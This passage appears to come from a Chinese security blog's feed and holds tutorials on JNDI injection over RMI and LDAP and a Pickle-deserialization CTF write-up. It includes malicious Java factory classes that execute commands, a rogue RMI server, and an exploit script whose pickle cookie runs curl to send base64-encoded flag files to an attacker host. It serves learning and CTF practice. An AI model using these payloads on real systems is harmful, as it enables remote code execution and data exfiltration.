genPayload();e.addAttribute(&quot;javaSerializedData&quot;, Base64.getDecoder().decode(payload));</code>，注意这里有个大坑😭:<span style="color:red;">因为这里用了Base64模块，所以必须JDK8+，但是这里的Payload我又用的是适用于JDK7的CC3，ORZ，所以🤣，必须另开一个JDK7的客户端，一开始我把客户端和服务端放在一个项目里，死活不成功，调试了一晚上….</span></p><h3 id="客户端"><a href="#客户端" class="headerlink" title="客户端"></a>客户端</h3><p>客户端，同样要记得在pom.xml在加入CC3，然后一定要用<span style="color:red;">JDK7</span>来跑😋</p><p>&#x2F;&#x2F;省略一万个字</p><h3 id="攻击-1"><a href="#攻击-1" class="headerlink" title="攻击"></a>攻击</h3><p>运行服务端，然后运行客户端，就能看到我们熟悉的计算器了：</p><p><img src="https://chenlvtang.top/pics/image-20210927204425602.png" alt="image-20210927204425602"></p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://0day.design/2020/02/04/JNDI%E6%B3%A8%E5%85%A5%E9%AB%98%E7%89%88%E6%9C%ACjdk%E7%BB%95%E8%BF%87%E5%AD%A6%E4%B9%A0/">JNDI注入高版本jdk绕过学习 | Passer6y’s Blog (0day.design)</a></p><p><a href="https://paper.seebug.org/942/">如何绕过高版本 JDK 的限制进行 JNDI 注入利用 (seebug.org)</a></p><p><a href="http://www.yulegeyu.com/2019/01/11/Exploitng-JNDI-Injection-In-Java/">Exploitng JNDI Injection In Java | 雨了个雨’s blog (yulegeyu.com)</a></p><p><a href="https://www.veracode.com/blog/research/exploiting-jndi-injections-java">Exploiting JNDI Injections in Java | Veracode blog</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>JNDI注入の个人拙见</title>
      <link href="/2021/09/11/JNDI%E6%B3%A8%E5%85%A5%E3%81%AE%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/"/>
      <url>/2021/09/11/JNDI%E6%B3%A8%E5%85%A5%E3%81%AE%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>3号来的学校，现在已经11号了，大半月了，Pickle的练习写了几题也不想写了，别的也啥没学….每天不坚持写东西，真的会不知不觉间放弃学习。服务器还有40多天到期，本来想续费，结果阿里云原学生机，不能优惠续费了，只能原价续费（￥1400），真是天使呢🤗。它把原来的每年优惠续费换成了一个天使的免费领学生机x个月如果完成了训练还能免费续费x天，真是天使。不过还搞了一个老用户96每年，可当前价续费3年的1核2G，配置和学生机一样，而且好像原来学生机一年是114，看起来很好，实际是个大天使，它旁边还有一个面向新用户的99每年，当前价续费3年，配置是2核2G，存储盘还更大更好😅，我不能买。你说天使不天使，虽然我重新买96的看起来很好，毕竟我也不能当几年学生了，但是我反正都要重新配置，为什么不去用腾讯首年60，带宽为6M的捏….</p><p>废话了一大堆，本篇包含以下元素:</p><ul><li>JNDI的介绍</li><li>如何利用JNDI进行反序列化攻击</li></ul><p><span style="color:red;">懒狗把写的Demo都放到Github了（<a href="https://github.com/chenlvtang/JavaUnserialization">chenlvtang&#x2F;JavaUnserialization</a>），可以fork一份来自己学一学</span></p><span id="more"></span><h2 id="0x01-JNDI"><a href="#0x01-JNDI" class="headerlink" title="0x01 JNDI"></a>0x01 JNDI</h2><hr><h3 id="简单介绍"><a href="#简单介绍" class="headerlink" title="简单介绍"></a>简单介绍</h3><p>JNDI的全名为’Java Naming and Directory Interface’，即Java命名和目录接口。通过它我们可以用一个统一的格式来调用RMI、JDBC、LDAP、DNS等服务，并且可以实现配置与业务的解耦，一个常见的例子就是JDBC的连接，在没有JNDI的情况下，我们常常用以下方式来连接：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">try &#123;     Class.forName(&quot;com.mysql.jdbc.Driver&quot;);     conn&#x3D;DriverManager.getConnection(&quot;jdbc:mysql:&#x2F;&#x2F;test?user&#x3D;admin&amp;password&#x3D;wow&quot;);     conn.close(); &#125;catch(Exception e) &#123;     e.printStackTrace(); &#125;  </code></pre><p>但是当我们需要更换MySQL为SQLServer的时候，又需要在代码中去修改；或者，当我们需要更换MySQL数据库时，就要去代码中改变连接方式或者密码与用户。这样显然是非常不好的，于是JDNI便发挥了作用。我们可以在Tomcat的&#x2F;conf&#x2F;context.xml中进行如下配置:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;Resource name&#x3D;&quot;mysql-jndi-test&quot;  auth&#x3D;&quot;Container&quot;   type&#x3D;&quot;javax.sql.DataSource&quot;  driverClassName&#x3D;&quot;com.mysql.jdbc.Driver&quot;  url&#x3D;&quot;jdbc:mysql:&#x2F;&#x2F;192.168.4.5:3306&quot;  username&#x3D;&quot;root&quot;  password&#x3D;&quot;pwd&quot;  maxActiv &#x3D;&quot;20&quot;&#x2F;&gt;&lt;Resource name&#x3D;&quot;sqlserver-jndi-test&quot;  auth&#x3D;&quot;Container&quot;   type&#x3D;&quot;javax.sql.DataSource&quot;  driverClassName&#x3D;&quot;com.sqlserver.jdbc.Driver&quot;  url&#x3D;&quot;jdbc:mysql:&#x2F;&#x2F;192.168.4.5:3306&quot;  username&#x3D;&quot;root&quot;  password&#x3D;&quot;pwd&quot;&#x2F;&gt;</code></pre><p>然后在web.xml中引入:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;resource-ref&gt;  &lt;description&gt;jndi data source test&lt;&#x2F;description&gt;  &lt;res-ref-name&gt;mysql-jndi-test&lt;&#x2F;res-ref-name&gt;  &lt;res-type&gt;javax.sql.DataSource&lt;&#x2F;res-type&gt;  &lt;res-auth&gt;Container&lt;&#x2F;res-auth&gt;&lt;&#x2F;resource-ref&gt;&lt;resource-ref&gt;  &lt;description&gt;jndi data source test&lt;&#x2F;description&gt;  &lt;res-ref-name&gt;sqlserver-jndi-test&lt;&#x2F;res-ref-name&gt;  &lt;res-type&gt;javax.sql.DataSource&lt;&#x2F;res-type&gt;  &lt;res-auth&gt;Container&lt;&#x2F;res-auth&gt;&lt;&#x2F;resource-ref&gt;</code></pre><p>之后我们就能够在代码中很方便的连接和更换数据库：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">try &#123;    Context context &#x3D; new InitialContext();    &#x2F;&#x2F;根据资源名称搜索    dataSource &#x3D; (DataSource)context.lookup(&quot;java:comp&#x2F;env&#x2F;mysql-jndi-test&quot;);    Connection conn &#x3D; dataSource.getConnection();&#125; &#x2F;&#x2F;...</code></pre><p>可以看到，这时候如果我们需要更换数据库，只需要简单的改一个名字就好了，十分的方便与快捷捏😋。(<del>事实上，上面的配置我自己没试过，大家体会下JDNI的应用就好了</del>)</p><h3 id="改写RMI"><a href="#改写RMI" class="headerlink" title="改写RMI"></a>改写RMI</h3><p>上面说到，通过JNDI我们可以用一个统一的格式来调用RMI、JDBC、LDAP、DNS等服务，这里我们就用JNDI来改写一下之前写过的RMI程序（<a href="https://chenlvtang.top/2021/07/09/%E5%85%B3%E4%BA%8EJava%E4%B8%ADRMI%E7%9A%84%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/">关于Java中RMI的个人拙见</a>）。</p><p>接口类和接口实现类不需要修改，只需要修改服务端和客户端:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;服务端public class myServer &#123;    public static void main(String[] args) throws RemoteException, MalformedURLException &#123;        try &#123;            LocateRegistry.createRegistry(1099);            Properties env &#x3D; new Properties();            env.put(Context.INITIAL_CONTEXT_FACTORY,                    &quot;com.sun.jndi.rmi.registry.RegistryContextFactory&quot;);            env.put(Context.PROVIDER_URL,                    &quot;rmi:&#x2F;&#x2F;127.0.0.1:1099&quot;);            Context ctx &#x3D; new InitialContext(env);            RemoteInterface myRemote &#x3D; new RemoteImpl();            ctx.rebind(&quot;myRMI&quot;, myRemote);            ctx.close();        &#125; catch (NamingException e) &#123;            e.printStackTrace();        &#125;    &#125;&#125;</code></pre><p>中间那一坨是JNDI的初始化，然后我们还要对客户端进行一些修改：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;客户端public class myClient &#123;    public static void main(String[] args) throws MalformedURLException, NotBoundException, RemoteException &#123;        try &#123;            String url &#x3D; &quot;rmi:&#x2F;&#x2F;127.0.0.1:1099&#x2F;myRMI&quot;;            Context ctx &#x3D; new InitialContext();            RemoteInterface myRemote &#x3D; (RemoteInterface)ctx.lookup(url);            String result &#x3D; myRemote.sayHello(&quot;chenlvtang&quot;);            System.out.println(result);        &#125; catch (NamingException e) &#123;            e.printStackTrace();        &#125;    &#125;&#125;</code></pre><p>然而我现在并没有体会到JNDI对RMI有什么帮助，大概就是如果调用了LDAP啥的，可以有一个统一的格式调用吧…</p><h2 id="0x02-JNDI注入"><a href="#0x02-JNDI注入" class="headerlink" title="0x02 JNDI注入"></a>0x02 JNDI注入</h2><hr><h3 id="Reference类"><a href="#Reference类" class="headerlink" title="Reference类"></a>Reference类</h3><p>之前我们的绑定都是直接将类与名字进行绑定，但有时候一个类如果太大了的时候，就不太适合了。Java为此定义了Naming.Reference类，使我们可以绑定引用来实现类的绑定。使用方法如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Reference reference &#x3D; new Reference(&quot;Exploit&quot;,&quot;Exploit&quot;,&quot;http:&#x2F;&#x2F;127.0.0.1&#x2F;&quot;);ReferenceWrapper referenceWrapper &#x3D; new ReferenceWrapper(reference);registry.bind(&quot;Exploit&quot;,referenceWrapper);</code></pre><p>Reference中的第一个参数为ClassName，第二个参数为FactoryClassName，第三个参数为FactoryURL。当客户端进行lookup时，会先在本地（CLASSPATH）中寻找名字为FactoryClassName的类，如果不存在，则会到FactoryURL（支持HTTP或者FTP、File协议）中去寻找FactoryClass，然后使用FactoryClass.newInstance()来实例化。</p><p>可以看到，这里存在一个远程类的调用问题，如果客户端lookup的参数可被控制，那么就有可能将恶意类在客户端中执行。JNDI注入正是基于此，并借用RMI和LDAP来实现攻击（这两个都可返回reference类）。</p><h3 id="动态协议转换"><a href="#动态协议转换" class="headerlink" title="动态协议转换"></a>动态协议转换</h3><p>在JNDI中，客户端的lookup参数存在动态协议转换，即使服务端或者客户端指定了<code>Context.PROVIDER_URL</code>, 但lookup参数函数会根据你提供的协议，进行不同的调用。所以当客户端的lookup参数可控时， 我们可以在自己的主机上搭起一个RMI或者LDAP服务器来进行攻击，而不用管代码实际上是进行哪种服务的lookup。</p><h2 id="0x03-RMI-JNDI"><a href="#0x03-RMI-JNDI" class="headerlink" title="0x03 RMI-JNDI"></a>0x03 RMI-JNDI</h2><hr><h3 id="思路"><a href="#思路" class="headerlink" title="思路"></a>思路</h3><p>要利用RMI服务进行JNDI注入，需要JDK版本小于6u132、7u122、8u113，因为在之后的版本之中，设置了<code>com.sun.jndi.rmi.object.trustURLCodebase=false</code>。这个参数对我们的影响，我们将在后面的代码调试中来具体分析，现在我们先来理清一下利用JNDI进行攻击的思路：</p><ul><li>客户端JNDI的lookup参数可控（注意一定要使用JNDI，原因见后面的调试）</li><li>攻击者搭建一个Web服务器或者FTP服务器（File协议用于本地文件的访问），里面存放了精心构造的恶意类</li><li>攻击者构造一个Reference，并bind到注册中心</li><li>当客户端lookup我们的恶意类的时候，就会触发攻击</li></ul><h3 id="编写和部署恶意类"><a href="#编写和部署恶意类" class="headerlink" title="编写和部署恶意类"></a>编写和部署恶意类</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class hacker&#123;    public hacker() throws Exception&#123;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);    &#125;&#125;</code></pre><ul><li>使用命令<code>javac hacker.java</code>来编译生成hacker.class，然后新建一个文件夹，把class放进去。</li><li>使用命令<code>python3 -m http.server 80</code>，来以当前文件夹为根目录搭起一个http服务</li></ul><h3 id="构造恶意服务端"><a href="#构造恶意服务端" class="headerlink" title="构造恶意服务端"></a>构造恶意服务端</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class hackerServer &#123;    public static void main(String[] args) throws Exception&#123;        Registry hackerRegister &#x3D; LocateRegistry.getRegistry(1099);        Reference reference &#x3D; new Reference(&quot;hacker&quot;,&quot;hacker&quot;,&quot;http:&#x2F;&#x2F;127.0.0.1&#x2F;&quot;);        ReferenceWrapper referenceWrapper &#x3D; new ReferenceWrapper(reference);        hackerRegister.bind(&quot;test&quot;,referenceWrapper);    &#125;&#125;</code></pre><h3 id="攻击"><a href="#攻击" class="headerlink" title="攻击"></a>攻击</h3><ul><li>先运行RMI服务端(如果在恶意服务端里创建了注册中心，就可以不用启动RMI服务端，我这里没写)</li><li>然后再运行恶意服务端 </li><li>控制客户端的lookup参数，来访问<code>&quot;rmi://127.0.0.1:1099/test&quot;</code></li></ul><p>😋然后就是…..虽然成功执行了命令，但是得到一个完美的报错捏：</p><p><img src="https://chenlvtang.top/pics/image-20210914094125397.png" alt="image-20210914094125397"></p><p>问题不大，让我们重新写一下恶意类</p><h3 id="恶意类的重新构造"><a href="#恶意类的重新构造" class="headerlink" title="恶意类的重新构造"></a>恶意类的重新构造</h3><p>搜索这个类，发现一个接口，所以我们就让恶意类实现一下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class hacker implements ObjectFactory  &#123;    public hacker() throws Exception&#123;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);    &#125;    @Override    public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable&lt;?, ?&gt; environment) throws Exception &#123;        return null;    &#125;&#125;</code></pre><p>成功执行，下面就让我们来调试，分析一下利用点吧🤗</p><h3 id="调试"><a href="#调试" class="headerlink" title="调试"></a>调试</h3><p>一步步调试直到命令执行，我们得到了如下的堆栈：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">getObjectInstance:319, NamingManager (javax.naming.spi)decodeObject:456, RegistryContext (com.sun.jndi.rmi.registry)lookup:120, RegistryContext (com.sun.jndi.rmi.registry)lookup:203, GenericURLContext (com.sun.jndi.toolkit.url)lookup:411, InitialContext (javax.naming)main:18, myClient (edu.myJNDI.client)</code></pre><p>getObjectInstance部分代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (ref !&#x3D; null) &#123;    String f &#x3D; ref.getFactoryClassName();    if (f !&#x3D; null) &#123;        &#x2F;&#x2F; if reference identifies a factory, use exclusively        factory &#x3D; getObjectFactoryFromReference(ref, f);        if (factory !&#x3D; null) &#123;            return factory.getObjectInstance(ref, name, nameCtx,                                             environment);        &#125;        &#x2F;&#x2F; No factory found, so return original refInfo.        &#x2F;&#x2F; Will reach this point if factory class is not in        &#x2F;&#x2F; class path and reference does not contain a URL for it        return refInfo;&#125; else &#123;&#x2F;&#x2F;...</code></pre><p>查看触发处，是一个函数<code>factory = getObjectFactoryFromReference(ref, f);</code>，进入查看：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">static ObjectFactory getObjectFactoryFromReference(    Reference ref, String factoryName)    throws IllegalAccessException,    InstantiationException,    MalformedURLException &#123;    Class clas &#x3D; null;    &#x2F;&#x2F; Try to use current class loader 先从本地加载    try &#123;         clas &#x3D; helper.loadClass(factoryName);    &#125; catch (ClassNotFoundException e) &#123;        &#x2F;&#x2F; ignore and continue        &#x2F;&#x2F; e.printStackTrace();    &#125;    &#x2F;&#x2F; All other exceptions are passed up.    &#x2F;&#x2F; Not in class path; try to use codebase 不在本地，则再远程加载    String codebase;    if (clas &#x3D;&#x3D; null &amp;&amp;            (codebase &#x3D; ref.getFactoryClassLocation()) !&#x3D; null) &#123;        try &#123;            clas &#x3D; helper.loadClass(factoryName, codebase);&#x2F;&#x2F;在这里load了我们的远程类        &#125; catch (ClassNotFoundException e) &#123;        &#125;    &#125;    return (clas !&#x3D; null) ? (ObjectFactory) clas.newInstance() : null;&#x2F;&#x2F;实例化触发我们的恶意类的构造函数，从而执行了命令&#125;</code></pre><p>看到这里我们就能理解之前的报错和我们是如何成功执行命令的了（另外这里还显示了上文说过的现在本地查找再远程查找的代码）。之所以报错，是因为这里的<code>(ObjectFactory) clas.newInstance()</code>进行了转换；而命令的成功执行，同样得益于<code>(ObjectFactory) clas.newInstance()</code>的实例化，Java在实例化的时候，会初始化构造函数和static代码块，所以我们也可以写一个static的方法来试试：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class hacker implements ObjectFactory  &#123;    &#x2F;&#x2F; public hacker() throws Exception&#123;    &#x2F;&#x2F;     Runtime.getRuntime().exec(&quot;calc.exe&quot;);    &#x2F;&#x2F; &#125;    static&#123;        try&#123;            Runtime.getRuntime().exec(&quot;calc.exe&quot;);        &#125;catch(Exception e)&#123;        &#125;    &#125;    public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable&lt;?, ?&gt; environment) throws Exception &#123;        return null;    &#125;&#125;</code></pre><p>值得注意的是，我们留意到getObjectInstance中还有<code>return factory.getObjectInstance(ref, name, nameCtx,environment);</code>，在这里调用了我们远程类中的getObjectInstance方法，而这在我们的恶意类中是可以重写的，所以这里又多了一个触发点，我们可以在其中构造payload。下面就让我们把payload总结一下吧😋</p><h3 id="Payload总结"><a href="#Payload总结" class="headerlink" title="Payload总结"></a>Payload总结</h3><p>三种方法，每个都调用不同的Windows程序看看：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class hacker implements ObjectFactory  &#123;    public hacker() throws Exception&#123;        Runtime.getRuntime().exec(&quot;mspaint.exe&quot;);    &#125;    static&#123;        try&#123;            Runtime.getRuntime().exec(&quot;calc.exe&quot;);        &#125;catch(Exception e)&#123;        &#125;    &#125;    @Override    public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable&lt;?, ?&gt; environment) throws Exception &#123;        Runtime.getRuntime().exec(&quot;notepad.exe&quot;);        return null;    &#125;&#125;</code></pre><p>很顺利的调用了三个程序😋：</p><p><img src="https://chenlvtang.top/pics/image-20210914110227082.png" alt="image-20210914110227082"></p><h3 id="版本限制"><a href="#版本限制" class="headerlink" title="版本限制"></a>版本限制</h3><p>上面我们使用的未进行限制的版本，下面我们使用8u113以上的JDK8来运行看看：</p><p><img src="https://chenlvtang.top/pics/image-20210914111201710.png" alt="image-20210914111201710"></p><p>可以看到，报错了，并告诉我们要把<code>com.sun.jndi.rmi.object.trustURLCodebase=false</code>设置为true，跟进代码，发现以下<code>decodeObject:RegistryContext (com.sun.jndi.rmi.registry)</code>多了验证部分：</p><p><img src="https://chenlvtang.top/pics/image-20210914111837111.png" alt="image-20210914111837111"></p><h2 id="0x04-LDAP-JNDI"><a href="#0x04-LDAP-JNDI" class="headerlink" title="0x04 LDAP-JNDI"></a>0x04 LDAP-JNDI</h2><hr><h3 id="思路-1"><a href="#思路-1" class="headerlink" title="思路"></a>思路</h3><p>LDAP的利用思路是一样的，它同样可以返回reference类，只是Java对LDAP的限制的比较晚😋，所以我们可利用的版本也就更多了。在6u211、7u201、8u191、11.0.1之前的版本都能够成功调用。</p><h3 id="恶意类的编写和部署"><a href="#恶意类的编写和部署" class="headerlink" title="恶意类的编写和部署"></a>恶意类的编写和部署</h3><p>就拿上面那个总结的payload吧，然后部署的话，也还是一样。</p><h3 id="构造恶意服务端-1"><a href="#构造恶意服务端-1" class="headerlink" title="构造恶意服务端"></a>构造恶意服务端</h3><p>由于我并不知道LDAP的服务端怎么写，并且我现在也并不清楚LDAP服务在Java中的调用原理，所以我构造不出😅。在网上找这部分资料的时候，大家也都和我一样懒狗，分析完RMI就懒得分析LDAP了，虽然这两个触发点是一样的，但是好歹讲讲LDAP是如何运行的啊…所以我只能像他们一样，利用工具<a href="https://github.com/mbechler/marshalsec">mbechler&#x2F;marshalsec</a>来起一个LDAP服务器，并且它贴心的帮我们设置了Reference。<span style="color:red;">有空懒狗去深入研究下</span></p><p>首先我们在Github上把源代码下载下来，然后用IDEA打开，这时候Maven会帮我自动下载好依赖，然后使用maven命令<code>mvn clean package -DskipTests</code>来打包成jar。</p><p>打包好后，使用命令<code>java -cp ./marshalsec.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1/#hacker</code>来开启LDAP服务：</p><ul><li>-cp 指定class的路径，即marshalsec.jar中的marshalsec.jndi.LDAPRefServer</li><li><a href="http://127.0.0.1/#hacker">http://127.0.0.1/#hacker</a> 即为我们的codebase地址（FactoryURL）加上FactoryClass</li><li>其实最后还可以带上一个端口，用来指定LDAP服务的端口，如果不指定则默认是1389</li></ul><h3 id="攻击-1"><a href="#攻击-1" class="headerlink" title="攻击"></a>攻击</h3><ul><li>搭起一个恶意服务端</li><li>控制客户端lookup的URL为<code>&quot;ldap://127.0.0.1:1389/xxx&quot;</code>进行访问，我发现甚至都不用像RMI一样指定键名，具体原因可能和LDAP有关</li></ul><h3 id="调试-1"><a href="#调试-1" class="headerlink" title="调试"></a>调试</h3><p>一步步调试，直到触发漏洞，查看到调用栈如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">getObjectFactoryFromReference:158, NamingManager (javax.naming.spi)getObjectInstance:188, DirectoryManager (javax.naming.spi)c_lookup:1086, LdapCtx (com.sun.jndi.ldap)p_lookup:544, ComponentContext (com.sun.jndi.toolkit.ctx)lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)lookup:203, GenericURLContext (com.sun.jndi.toolkit.url)lookup:94, ldapURLContext (com.sun.jndi.url.ldap)lookup:411, InitialContext (javax.naming)main:19, myClient (edu.myJNDI.client)</code></pre><p>可以看到，除了多了几个lookup之外，触发点是相同的</p><p><img src="https://chenlvtang.top/pics/image-20210915091507934.png" alt="image-20210915091507934"></p><p>接着我们来调试一下高版本，来看看限制，发现<code>clas = helper.loadClass(factoryName, codebase);</code>没有成功调用，跟进发现，存在限制：</p><p><img src="https://chenlvtang.top/pics/image-20210915092031104.png" alt="image-20210915092031104"></p><p>跳转到声明，这个变量是来自<code>com.sun.jndi.ldap.object.trustURLCodebase</code>：</p><p><img src="https://chenlvtang.top/pics/image-20210915092652219.png" alt="image-20210915092652219"></p><p><span style="color:orange;">结束，以后再来填坑</span></p><h2 id="0x05-参考"><a href="#0x05-参考" class="headerlink" title="0x05 参考"></a>0x05 参考</h2><hr><p><a href="https://medium.com/@m01e/java%E5%AE%89%E5%85%A8-jndi%E6%B3%A8%E5%85%A5-ab5134574323">Java安全：JNDI注入. 关于JNDI注入的讨论和研究，起源于国外的安全研究员@pwntester在201… | by m01e | Medium</a></p><p><a href="https://y4er.com/post/attack-java-jndi-rmi-ldap-2/">攻击Java中的JNDI、RMI、LDAP(二) - Y4er的博客</a></p><p><a href="https://www.anquanke.com/post/id/221917#h3-8">Java安全之JNDI注入 - 安全客，安全资讯平台 (anquanke.com)</a></p><p><a href="https://www.cnblogs.com/nice0e3/p/13958047.html">Java安全之JNDI注入 - nice_0e3 - 博客园 (cnblogs.com)</a></p><p><a href="https://thonsun.github.io/2020/12/02/jndi-zhu-ru-li-yong-fen-xi/">JavaSec jndi注入利用分析 | thonsun’s blog</a></p><p><a href="https://xz.aliyun.com/t/6633#toc-3">JNDI注入原理及利用 - 先知社区 (aliyun.com)</a></p><p><a href="https://xz.aliyun.com/t/7264#toc-0">搞懂RMI、JRMP、JNDI-终结篇 - 先知社区 (aliyun.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Pickle反序列化漏洞の实践</title>
      <link href="/2021/08/27/Pickle%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E3%81%AE%E5%AE%9E%E8%B7%B5/"/>
      <url>/2021/08/27/Pickle%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E3%81%AE%E5%AE%9E%E8%B7%B5/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>在上一篇文章中（<a href="https://chenlvtang.top/2021/08/23/Python%E4%B9%8BPickle%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/">Python之Pickle反序列化</a>），我们初步了解了Pickle反序列化以及一些常用的OPCode的含义，但是我们还没有来探讨Pickle在反序列化时可能产生的漏洞，所以在这篇文章中，就让我们通过一些题目，来学习一下Pickle的反序列化漏洞吧。</p><p>本篇文章包含以下元素：</p><ul><li>Pickle反序列化漏洞的利用</li><li>有趣的CTF题目</li></ul><p><span style="color: red;">懒狗把收集的题目打包在了Github上(<a href="https://github.com/chenlvtang/PickleUnserialization">chenlvtang&#x2F;PickleUnserialization</a>)，可以fork一份来自己练习</span></p><span id="more"></span><h2 id="0x01-pickle-store"><a href="#0x01-pickle-store" class="headerlink" title="0x01 pickle store"></a>0x01 pickle store</h2><hr><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>有Dockefile，但是编译了几次，都卡在了选择时区上，网上搜了搜，加了一个<code>ENV DEBIAN_FRONTEND=noninteractive</code>, 终于编译好了…心累，差不多每次都要修一修Dockerfile。然后仔细一看，container文件夹下少了flag.txt，自己加了一个。重新编译，慢的一批，玩了好久手机，真不是我想摸鱼。运行后访问，500，真的麻了。后来想到直接用Flask运行就完事了，结果又报错一个<code>TypeError: Missing required parameter &#39;digestmod&#39;.</code>，看github上升级impacket，然并卵。代码中确实没有传这个参数，但是看网上好像是可以缺省，缺省默认为md5，搞不懂，就加上算了，<code>h = hmac.new(key,digestmod=&#39;sha1&#39;)</code>….哎，终于可以了</p><h3 id="网站功能"><a href="#网站功能" class="headerlink" title="网站功能"></a>网站功能</h3><p><img src="https://chenlvtang.top/pics/image-20210901174011601.png" alt="image-20210901174011601"></p><p>是个卖pickle腌黄瓜的网站，应该是用钱买flag，最是第三个，但是我们的钱显然不够。钱应该是在Cookie里，是个base64，解码看看：</p><p><img src="https://chenlvtang.top/pics/image-20210902164457387.png" alt="image-20210902164457387"></p><p>…要不是这里专门学Pickle，我真不知道这是个啥。其实这是Pickle序列化后的内容，我们还是可以看到一些我们眼熟的<code>( u ] &#125;</code>之类的。这里应该是不能靠修改cookie中的Money来增加钱的，后面有个hmac，来防止我们修改，那直接手搓一个Pickle，让他在反序列化的时候就直接执行代码。直接使用<code>c</code>来引入模块，然后用R来执行吧😋。最后因为懒得手搓，干脆就让python帮我生成一个吧（懒🐕）, 记得上文我们说过使用<code>__reduce__</code>方法（这个方法会告诉pickle反序列化时做什么，相当于PHP中的__wakeup, 要在类中使用）会生成R指令。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import pickleimport osclass Test:    def __reduce__(self):        return(os.system,(&#39;whoami&#39;,))test &#x3D; Test()payload &#x3D; pickle.dumps(test, 0)print(payload)test_result &#x3D; pickle.loads(payload)</code></pre><p>拿到payload后，记得base64加密一下，因为服务端应该会把cookie先base64解码，再反序列化，然后再进行操作。然后我们的命令也要换一下，换成外带数据的吧。不然可能500。（如果你看源码，会发现对Pickle反序列化没做任何过滤，所以不考虑绕过啥的）</p><h3 id="exp"><a href="#exp" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsimport base64target &#x3D; &quot;http:&#x2F;&#x2F;192.168.65.129&quot;#因为服务器是Linux，所以是posix;如果服务器是Windows，改成ntpayload &#x3D;b&#39;cposix\nsystem\np0\n(Vcurl http:&#x2F;&#x2F;192.168.65.1:2333&#x2F;&#96;cat flag* | base64&#96;\np1\ntp2\nRp3\n.&#39;if __name__ &#x3D;&#x3D; &quot;__main__&quot;:    exp &#x3D; base64.b64encode(payload).decode(&quot;utf-8&quot;)    cookie &#x3D; &#123;&quot;session&quot;: exp&#125;    print(cookie)    session &#x3D; requests.session()    r &#x3D; session.post(url &#x3D; target + &quot;&#x2F;buy&quot;, cookies &#x3D; cookie)    print(r.text)</code></pre><h2 id="0x02-picklecode"><a href="#0x02-picklecode" class="headerlink" title="0x02 picklecode"></a>0x02 picklecode</h2><hr><h3 id="环境搭建-1"><a href="#环境搭建-1" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>给出了docker-compose.yml，十分的方便与快捷捏。</p><h3 id="网站功能-1"><a href="#网站功能-1" class="headerlink" title="网站功能"></a>网站功能</h3><p>…是Django，不会做，而且环境好像也有点问题，这题包含两部分，第一部分是利用格式化字符串漏洞拿到session code，第二部分是手搓Pickle，然后利用以上两者来替换Cookie，即可进行命令执行。因为Django也不会，这里又主讲Pickle, 那就直接把反序列化的部分提炼出来吧，内容如下：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import pickleimport ioimport builtins__all__ &#x3D; (&#39;PickleSerializer&#39;, )class RestrictedUnpickler(pickle.Unpickler):    blacklist &#x3D; &#123;&#39;eval&#39;, &#39;exec&#39;, &#39;execfile&#39;, &#39;compile&#39;, &#39;open&#39;, &#39;input&#39;, &#39;__import__&#39;, &#39;exit&#39;&#125;    def find_class(self, module, name):        # Only allow safe classes from builtins.        if module &#x3D;&#x3D; &quot;builtins&quot; and name not in self.blacklist:            return getattr(builtins, name)        # Forbid everything else.        raise pickle.UnpicklingError(&quot;global &#39;%s.%s&#39; is forbidden&quot; %(module, name))class PickleSerializer():    def dumps(self, obj):        return pickle.dumps(obj)    def loads(self, data):        try:            if isinstance(data, str):                raise TypeError(&quot;Can&#39;t load pickle from unicode string&quot;)            file &#x3D; io.BytesIO(data)            return RestrictedUnpickler(file,                encoding&#x3D;&#39;ASCII&#39;, errors&#x3D;&#39;strict&#39;).load()        except Exception as e:            print(e) if __name__ &#x3D;&#x3D; 